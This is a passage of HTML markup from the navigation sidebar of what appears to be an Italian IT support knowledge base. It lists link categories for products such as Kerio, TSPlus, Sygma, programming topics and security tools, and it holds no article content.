                                                                <div class="cgrey" data-id="68">
                                        <a title="General" href="Kerio-Connect/General">
                                            <i class="fa fa-book fa-fw"></i>
                                            General                                        </a>
                                    </div>                                     <div class="cgrey" data-id="69">
                                        <a title="Mobile" href="Kerio-Connect/Mobile">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mobile                                        </a>
                                    </div>                                     <div class="cgrey" data-id="58">
                                        <a title="Virtual Appliance" href="Kerio-Connect/Virtual-Appliance">
                                            <i class="fa fa-book fa-fw"></i>
                                            Virtual Appliance                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GeneralMobileVirtual Appliance</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-71" data-id="71">
                        <a href="javascript:void(0)" title="Kerio Control" id="category-link-71" data-toggle="collapse" data-target="#category-collapse-71">
                            Kerio Control                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-71">
                                                                <div class="cgrey" data-id="154">
                                        <a title="Kerio VPN Client" href="Kerio-Control/Kerio-VPN-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio VPN Client                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio VPN Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-43" data-id="43">
                        <a href="javascript:void(0)" title="Linux" id="category-link-43" data-toggle="collapse" data-target="#category-collapse-43">
                            Linux                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-43">
                                                                <div class="cgrey" data-id="99">
                                        <a title="CentOS" href="Linux/CentOS">
                                            <i class="fa fa-book fa-fw"></i>
                                            CentOS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="114">
                                        <a title="Generica" href="Linux/Generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generica                                        </a>
                                    </div>                                     <div class="cgrey" data-id="111">
                                        <a title="MacOS" href="Linux/MacOS">
                                            <i class="fa fa-book fa-fw"></i>
                                            MacOS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="98">
                                        <a title="ubuntu" href="Linux/ubuntu">
                                            <i class="fa fa-book fa-fw"></i>
                                            ubuntu                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CentOSGenericaMacOSubuntu</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-105" data-id="105">
                        <a href="javascript:void(0)" title="Mail" id="category-link-105" data-toggle="collapse" data-target="#category-collapse-105">
                            Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-105">
                                                                <div class="cgrey" data-id="180">
                                        <a title="KerioConnect" href="Mail/KerioConnect">
                                            <i class="fa fa-book fa-fw"></i>
                                            KerioConnect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="183">
                                        <a title="MailStore" href="Mail/MailStore">
                                            <i class="fa fa-book fa-fw"></i>
                                            MailStore                                        </a>
                                    </div>                                     <div class="cgrey" data-id="182">
                                        <a title="SmarterMail" href="Mail/SmarterMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            SmarterMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">KerioConnectMailStoreSmarterMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-74" data-id="74">
                        <a href="javascript:void(0)" title="Mail Marketing" id="category-link-74" data-toggle="collapse" data-target="#category-collapse-74">
                            Mail Marketing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-74">
                                                                <div class="cgrey" data-id="149">
                                        <a title="rocketNewsletter" href="Mail-Marketing/rocketNewsletter">
                                            <i class="fa fa-book fa-fw"></i>
                                            rocketNewsletter                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">rocketNewsletter</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-18" data-id="18">
                        <a href="javascript:void(0)" title="Mail Server" id="category-link-18" data-toggle="collapse" data-target="#category-collapse-18">
                            Mail Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-18">
                                                                <div class="cgrey" data-id="34">
                                        <a title="Kerio Connect" href="Mail-Server/Kerio-Connect">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="129">
                                        <a title="general" href="Mail-Server/general">
                                            <i class="fa fa-book fa-fw"></i>
                                            general                                        </a>
                                    </div>                                     <div class="cgrey" data-id="26">
                                        <a title="smarterMail" href="Mail-Server/smarterMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            smarterMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio ConnectgeneralsmarterMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-102" data-id="102">
                        <a href="javascript:void(0)" title="Marketing" id="category-link-102" data-toggle="collapse" data-target="#category-collapse-102">
                            Marketing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-102">
                                                                <div class="cgrey" data-id="198">
                                        <a title="ADS" href="Marketing/ADS">
                                            <i class="fa fa-book fa-fw"></i>
                                            ADS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="196">
                                        <a title="Lead Generations" href="Marketing/Lead-Generations">
                                            <i class="fa fa-book fa-fw"></i>
                                            Lead Generations                                        </a>
                                    </div>                                     <div class="cgrey" data-id="195">
                                        <a title="Marketing" href="Marketing/Marketing">
                                            <i class="fa fa-book fa-fw"></i>
                                            Marketing                                        </a>
                                    </div>                                     <div class="cgrey" data-id="211">
                                        <a title="OpenSource" href="Marketing/OpenSource">
                                            <i class="fa fa-book fa-fw"></i>
                                            OpenSource                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">ADSLead GenerationsMarketingOpenSource</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-16" data-id="16">
                        <a href="javascript:void(0)" title="Monitoring" id="category-link-16" data-toggle="collapse" data-target="#category-collapse-16">
                            Monitoring                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-16">
                                                                <div class="cgrey" data-id="23">
                                        <a title="AKCP" href="Monitoring/AKCP">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="32">
                                        <a title="AKCP - AKCess Pro Server" href="Monitoring/AKCP---AKCess-Pro-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - AKCess Pro Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="27">
                                        <a title="AKCP - SecurityProbe" href="Monitoring/AKCP---SecurityProbe">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SecurityProbe                                        </a>
                                    </div>                                     <div class="cgrey" data-id="29">
                                        <a title="AKCP - SensorProbe2" href="Monitoring/AKCP---SensorProbe2">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SensorProbe2                                        </a>
                                    </div>                                     <div class="cgrey" data-id="28">
                                        <a title="AKCP - SensorProbe8" href="Monitoring/AKCP---SensorProbe8">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SensorProbe8                                        </a>
                                    </div>                                     <div class="cgrey" data-id="30">
                                        <a title="SensorProbe4" href="Monitoring/SensorProbe4">
                                            <i class="fa fa-book fa-fw"></i>
                                            SensorProbe4                                        </a>
                                    </div>                                     <div class="cgrey" data-id="31">
                                        <a title="Sensori Itelligenti" href="Monitoring/Sensori-Itelligenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sensori Itelligenti                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AKCPAKCP - AKCess Pro ServerAKCP - SecurityProbeAKCP - SensorProbe2AKCP - SensorProbe8SensorProbe4Sensori Itelligenti</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-127" data-id="127">
                        <a href="javascript:void(0)" title="N-Able" id="category-link-127" data-toggle="collapse" data-target="#category-collapse-127">
                            N-Able                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-127">
                                                                <div class="cgrey" data-id="279">
                                        <a title="N-Able - Cove Data Protection" href="N-Able/N-Able---Cove-Data-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - Cove Data Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="281">
                                        <a title="N-Able - N-Central" href="N-Able/N-Able---N-Central">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - N-Central                                        </a>
                                    </div>                                     <div class="cgrey" data-id="280">
                                        <a title="N-Able - N-sight RMM" href="N-Able/N-Able---N-sight-RMM">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - N-sight RMM                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">N-Able - Cove Data ProtectionN-Able - N-CentralN-Able - N-sight RMM</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-26" data-id="26">
                        <a href="javascript:void(0)" title="Network Appliance" id="category-link-26" data-toggle="collapse" data-target="#category-collapse-26">
                            Network Appliance                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-26">
                                                                <div class="cgrey" data-id="54">
                                        <a title="Appliance AppSurf" href="Network-Appliance/Appliance-AppSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            Appliance AppSurf                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Appliance AppSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-128" data-id="128">
                        <a href="javascript:void(0)" title="Password" id="category-link-128" data-toggle="collapse" data-target="#category-collapse-128">
                            Password                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-128">
                                                                <div class="cgrey" data-id="283">
                                        <a title="SygmaPassword" href="Password/SygmaPassword">
                                            <i class="fa fa-book fa-fw"></i>
                                            SygmaPassword                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">SygmaPassword</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-68" data-id="68">
                        <a href="javascript:void(0)" title="Programmazione" id="category-link-68" data-toggle="collapse" data-target="#category-collapse-68">
                            Programmazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-68">
                                                                <div class="cgrey" data-id="146">
                                        <a title="Blockchain" href="Programmazione/Blockchain">
                                            <i class="fa fa-book fa-fw"></i>
                                            Blockchain                                        </a>
                                    </div>                                     <div class="cgrey" data-id="150">
                                        <a title="DevOps" href="Programmazione/DevOps">
                                            <i class="fa fa-book fa-fw"></i>
                                            DevOps                                        </a>
                                    </div>                                     <div class="cgrey" data-id="119">
                                        <a title="Docker" href="Programmazione/Docker">
                                            <i class="fa fa-book fa-fw"></i>
                                            Docker                                        </a>
                                    </div>                                     <div class="cgrey" data-id="117">
                                        <a title="GitLab" href="Programmazione/GitLab">
                                            <i class="fa fa-book fa-fw"></i>
                                            GitLab                                        </a>
                                    </div>                                     <div class="cgrey" data-id="221">
                                        <a title="Ingegneria Inversa" href="Programmazione/Ingegneria-Inversa">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ingegneria Inversa                                        </a>
                                    </div>                                     <div class="cgrey" data-id="131">
                                        <a title="Javascript" href="Programmazione/Javascript">
                                            <i class="fa fa-book fa-fw"></i>
                                            Javascript                                        </a>
                                    </div>                                     <div class="cgrey" data-id="234">
                                        <a title="Kubernetes" href="Programmazione/Kubernetes">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kubernetes                                        </a>
                                    </div>                                     <div class="cgrey" data-id="205">
                                        <a title="Linguaggio R" href="Programmazione/Linguaggio-R">
                                            <i class="fa fa-book fa-fw"></i>
                                            Linguaggio R                                        </a>
                                    </div>                                     <div class="cgrey" data-id="120">
                                        <a title="Linux" href="Programmazione/Linux">
                                            <i class="fa fa-book fa-fw"></i>
                                            Linux                                        </a>
                                    </div>                                     <div class="cgrey" data-id="137">
                                        <a title="MySQL" href="Programmazione/MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="123">
                                        <a title="Nodejs" href="Programmazione/Nodejs">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nodejs                                        </a>
                                    </div>                                     <div class="cgrey" data-id="126">
                                        <a title="Python" href="Programmazione/Python">
                                            <i class="fa fa-book fa-fw"></i>
                                            Python                                        </a>
                                    </div>                                     <div class="cgrey" data-id="132">
                                        <a title="React" href="Programmazione/React">
                                            <i class="fa fa-book fa-fw"></i>
                                            React                                        </a>
                                    </div>                                     <div class="cgrey" data-id="230">
                                        <a title="RedHat" href="Programmazione/RedHat">
                                            <i class="fa fa-book fa-fw"></i>
                                            RedHat                                        </a>
                                    </div>                                     <div class="cgrey" data-id="136">
                                        <a title="Redis" href="Programmazione/Redis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Redis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="133">
                                        <a title="RestFul" href="Programmazione/RestFul">
                                            <i class="fa fa-book fa-fw"></i>
                                            RestFul                                        </a>
                                    </div>                                     <div class="cgrey" data-id="138">
                                        <a title="Serverless" href="Programmazione/Serverless">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serverless                                        </a>
                                    </div>                                     <div class="cgrey" data-id="204">
                                        <a title="SmartContract" href="Programmazione/SmartContract">
                                            <i class="fa fa-book fa-fw"></i>
                                            SmartContract                                        </a>
                                    </div>                                     <div class="cgrey" data-id="121">
                                        <a title="Ubuntu" href="Programmazione/Ubuntu">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ubuntu                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BlockchainDevOpsDockerGitLabIngegneria InversaJavascriptKubernetesLinguaggio RLinuxMySQLNodejsPythonReactRedHatRedisRestFulServerlessSmartContractUbuntu</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-5" data-id="5">
                        <a href="javascript:void(0)" title="RocketWeb" id="category-link-5" data-toggle="collapse" data-target="#category-collapse-5">
                            RocketWeb                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-5">
                                                                <div class="cgrey" data-id="77">
                                        <a title="Certificati SSL" href="RocketWeb/Certificati-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certificati SSL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="8">
                                        <a title="Database" href="RocketWeb/Database">
                                            <i class="fa fa-book fa-fw"></i>
                                            Database                                        </a>
                                    </div>                                     <div class="cgrey" data-id="48">
                                        <a title="Drupal" href="RocketWeb/Drupal">
                                            <i class="fa fa-book fa-fw"></i>
                                            Drupal                                        </a>
                                    </div>                                     <div class="cgrey" data-id="12">
                                        <a title="FTP" href="RocketWeb/FTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            FTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="9">
                                        <a title="Joomla" href="RocketWeb/Joomla">
                                            <i class="fa fa-book fa-fw"></i>
                                            Joomla                                        </a>
                                    </div>                                     <div class="cgrey" data-id="6">
                                        <a title="Plesk" href="RocketWeb/Plesk">
                                            <i class="fa fa-book fa-fw"></i>
                                            Plesk                                        </a>
                                    </div>                                     <div class="cgrey" data-id="194">
                                        <a title="PrestaShop" href="RocketWeb/PrestaShop">
                                            <i class="fa fa-book fa-fw"></i>
                                            PrestaShop                                        </a>
                                    </div>                                     <div class="cgrey" data-id="5">
                                        <a title="Web Hosting" href="RocketWeb/Web-Hosting">
                                            <i class="fa fa-book fa-fw"></i>
                                            Web Hosting                                        </a>
                                    </div>                                     <div class="cgrey" data-id="7">
                                        <a title="Wordpress" href="RocketWeb/Wordpress">
                                            <i class="fa fa-book fa-fw"></i>
                                            Wordpress                                        </a>
                                    </div>                                     <div class="cgrey" data-id="11">
                                        <a title="eCommerce" href="RocketWeb/eCommerce">
                                            <i class="fa fa-book fa-fw"></i>
                                            eCommerce                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certificati SSLDatabaseDrupalFTPJoomlaPleskPrestaShopWeb HostingWordpresseCommerce</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-121" data-id="121">
                        <a href="javascript:void(0)" title="Runecast" id="category-link-121" data-toggle="collapse" data-target="#category-collapse-121">
                            Runecast                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-121">
                                                                <div class="cgrey" data-id="227">
                                        <a title="Runecast" href="Runecast/Runecast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Runecast                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Runecast</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-34" data-id="34">
                        <a href="javascript:void(0)" title="Servizi Email" id="category-link-34" data-toggle="collapse" data-target="#category-collapse-34">
                            Servizi Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-34">
                                                                <div class="cgrey" data-id="153">
                                        <a title="Firma Elettronica" href="Servizi-Email/Firma-Elettronica">
                                            <i class="fa fa-book fa-fw"></i>
                                            Firma Elettronica                                        </a>
                                    </div>                                     <div class="cgrey" data-id="76">
                                        <a title="PEC" href="Servizi-Email/PEC">
                                            <i class="fa fa-book fa-fw"></i>
                                            PEC                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Firma ElettronicaPEC</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-75" data-id="75">
                        <a href="javascript:void(0)" title="Sicurezza" id="category-link-75" data-toggle="collapse" data-target="#category-collapse-75">
                            Sicurezza                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-75">
                                                                <div class="cgrey" data-id="218">
                                        <a title="Acunetix" href="Sicurezza/Acunetix">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acunetix                                        </a>
                                    </div>                                     <div class="cgrey" data-id="222">
                                        <a title="Analisi dei Rischi" href="Sicurezza/Analisi-dei-Rischi">
                                            <i class="fa fa-book fa-fw"></i>
                                            Analisi dei Rischi                                        </a>
                                    </div>                                     <div class="cgrey" data-id="155">
                                        <a title="Armitage" href="Sicurezza/Armitage">
                                            <i class="fa fa-book fa-fw"></i>
                                            Armitage                                        </a>
                                    </div>                                     <div class="cgrey" data-id="208">
                                        <a title="Business Continuity Disaster Recovery Plan" href="Sicurezza/Business-Continuity-Disaster-Recovery-Plan">
                                            <i class="fa fa-book fa-fw"></i>
                                            Business Continuity Disaster Recovery Plan                                        </a>
                                    </div>                                     <div class="cgrey" data-id="210">
                                        <a title="Cyber Attacchi" href="Sicurezza/Cyber-Attacchi">
                                            <i class="fa fa-book fa-fw"></i>
                                            Cyber Attacchi                                        </a>
                                    </div>                                     <div class="cgrey" data-id="214">
                                        <a title="DrWeb" href="Sicurezza/DrWeb">
                                            <i class="fa fa-book fa-fw"></i>
                                            DrWeb                                        </a>
                                    </div>                                     <div class="cgrey" data-id="203">
                                        <a title="Google Hacking Database" href="Sicurezza/Google-Hacking-Database">
                                            <i class="fa fa-book fa-fw"></i>
                                            Google Hacking Database                                        </a>
                                    </div>                                     <div class="cgrey" data-id="202">
                                        <a title="HoneyPot" href="Sicurezza/HoneyPot">
                                            <i class="fa fa-book fa-fw"></i>
                                            HoneyPot                                        </a>
                                    </div>                                     <div class="cgrey" data-id="216">
                                        <a title="Kali Linux" href="Sicurezza/Kali-Linux">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kali Linux                                        </a>
                                    </div>                                     <div class="cgrey" data-id="233">
                                        <a title="OAuth2" href="Sicurezza/OAuth2">
                                            <i class="fa fa-book fa-fw"></i>
                                            OAuth2                                        </a>
                                    </div>                                     <div class="cgrey" data-id="201">
                                        <a title="Security Onion" href="Sicurezza/Security-Onion">
                                            <i class="fa fa-book fa-fw"></i>
                                            Security Onion                                        </a>
                                    </div>                                     <div class="cgrey" data-id="232">
                                        <a title="Sviluppo Sicuro" href="Sicurezza/Sviluppo-Sicuro">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sviluppo Sicuro                                        </a>
                                    </div>                                     <div class="cgrey" data-id="200">
                                        <a title="Traffico di Rete" href="Sicurezza/Traffico-di-Rete">
                                            <i class="fa fa-book fa-fw"></i>
                                            Traffico di Rete                                        </a>
                                    </div>                                     <div class="cgrey" data-id="207">
                                        <a title="Wireshark" href="Sicurezza/Wireshark">
                                            <i class="fa fa-book fa-fw"></i>
                                            Wireshark                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcunetixAnalisi dei RischiArmitageBusiness Continuity Disaster Recovery PlanCyber AttacchiDrWebGoogle Hacking DatabaseHoneyPotKali LinuxOAuth2Security OnionSviluppo SicuroTraffico di ReteWireshark</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-60" data-id="60">
                        <a href="javascript:void(0)" title="Stellar" id="category-link-60" data-toggle="collapse" data-target="#category-collapse-60">
                            Stellar                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-60">
                                                                <div class="cgrey" data-id="113">
                                        <a title="Cloud Server" href="Stellar/Cloud-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Cloud Server                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Cloud Server</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-22" data-id="22">
                        <a href="javascript:void(0)" title="Sygma" id="category-link-22" data-toggle="collapse" data-target="#category-collapse-22">
                            Sygma                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-22">
                                                                <div class="cgrey" data-id="60">
                                        <a title="Activity" href="Sygma/Activity">
                                            <i class="fa fa-book fa-fw"></i>
                                            Activity                                        </a>
                                    </div>                                     <div class="cgrey" data-id="140">
                                        <a title="Administration Panel" href="Sygma/Administration-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administration Panel                                        </a>
                                    </div>                                     <div class="cgrey" data-id="62">
                                        <a title="Calendar" href="Sygma/Calendar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Calendar                                        </a>
                                    </div>                                     <div class="cgrey" data-id="57">
                                        <a title="Customers" href="Sygma/Customers">
                                            <i class="fa fa-book fa-fw"></i>
                                            Customers                                        </a>
                                    </div>                                     <div class="cgrey" data-id="67">
                                        <a title="DNS" href="Sygma/DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            DNS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="63">
                                        <a title="Deadlines" href="Sygma/Deadlines">
                                            <i class="fa fa-book fa-fw"></i>
                                            Deadlines                                        </a>
                                    </div>                                     <div class="cgrey" data-id="61">
                                        <a title="Item" href="Sygma/Item">
                                            <i class="fa fa-book fa-fw"></i>
                                            Item                                        </a>
                                    </div>                                     <div class="cgrey" data-id="71">
                                        <a title="Mail" href="Sygma/Mail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="64">
                                        <a title="Password" href="Sygma/Password">
                                            <i class="fa fa-book fa-fw"></i>
                                            Password                                        </a>
                                    </div>                                     <div class="cgrey" data-id="65">
                                        <a title="Report" href="Sygma/Report">
                                            <i class="fa fa-book fa-fw"></i>
                                            Report                                        </a>
                                    </div>                                     <div class="cgrey" data-id="70">
                                        <a title="Server" href="Sygma/Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="42">
                                        <a title="Sygma" href="Sygma/Sygma">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma                                        </a>
                                    </div>                                     <div class="cgrey" data-id="122">
                                        <a title="Sygma Agent" href="Sygma/Sygma-Agent">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Agent                                        </a>
                                    </div>                                     <div class="cgrey" data-id="59">
                                        <a title="Ticket" href="Sygma/Ticket">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ticket                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">ActivityAdministration PanelCalendarCustomersDNSDeadlinesItemMailPasswordReportServerSygmaSygma AgentTicket</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-72" data-id="72">
                        <a href="javascript:void(0)" title="Sygma Connect" id="category-link-72" data-toggle="collapse" data-target="#category-collapse-72">
                            Sygma Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-72">
                                                                <div class="cgrey" data-id="144">
                                        <a title="Sygma Connect" href="Sygma-Connect/Sygma-Connect">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Connect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="212">
                                        <a title="Sygma Connect - Eng" href="Sygma-Connect/Sygma-Connect---Eng">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Connect - Eng                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sygma ConnectSygma Connect - Eng</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-69" data-id="69">
                        <a href="javascript:void(0)" title="TSPlus" id="category-link-69" data-toggle="collapse" data-target="#category-collapse-69">
                            TSPlus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-69">
                                                                <div class="cgrey" data-id="125">
                                        <a title="TSPlus" href="TSPlus/TSPlus">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="244">
                                        <a title="TSPlus - Utilizzo" href="TSPlus/TSPlus---Utilizzo">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus - Utilizzo                                        </a>
                                    </div>                                     <div class="cgrey" data-id="246">
                                        <a title="TSPlus - Web Console" href="TSPlus/TSPlus---Web-Console">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus - Web Console                                        </a>
                                    </div>                                     <div class="cgrey" data-id="263">
                                        <a title="TSPlus Advanced Security" href="TSPlus/TSPlus-Advanced-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus Advanced Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="239">
                                        <a title="TSplus - Connessioni" href="TSPlus/TSplus---Connessioni">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Connessioni                                        </a>
                                    </div>                                     <div class="cgrey" data-id="245">
                                        <a title="TSplus - End User" href="TSPlus/TSplus---End-User">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - End User                                        </a>
                                    </div>                                     <div class="cgrey" data-id="237">
                                        <a title="TSplus - Informazioni generali" href="TSPlus/TSplus---Informazioni-generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Informazioni generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="238">
                                        <a title="TSplus - Installazione e generali" href="TSPlus/TSplus---Installazione-e-generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Installazione e generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="243">
                                        <a title="TSplus - Remote Printing" href="TSPlus/TSplus---Remote-Printing">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Remote Printing                                        </a>
                                    </div>                                     <div class="cgrey" data-id="241">
                                        <a title="TSplus - Server Administration" href="TSPlus/TSplus---Server-Administration">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Server Administration                                        </a>
                                    </div>                                     <div class="cgrey" data-id="236">
                                        <a title="TSplus - Strumenti Amministratore" href="TSPlus/TSplus---Strumenti-Amministratore">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Strumenti Amministratore                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">TSPlusTSPlus - UtilizzoTSPlus - Web ConsoleTSPlus Advanced SecurityTSplus - ConnessioniTSplus - End UserTSplus - Informazioni generaliTSplus - Installazione e generaliTSplus - Remote PrintingTSplus - Server AdministrationTSplus - Strumenti Amministratore</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-25" data-id="25">
                        <a href="javascript:void(0)" title="Tech" id="category-link-25" data-toggle="collapse" data-target="#category-collapse-25">
                            Tech                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-25">
                                                                <div class="cgrey" data-id="52">
                                        <a title="Mac" href="Tech/Mac">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mac                                        </a>
                                    </div>                                     <div class="cgrey" data-id="53">
                                        <a title="Windows" href="Tech/Windows">
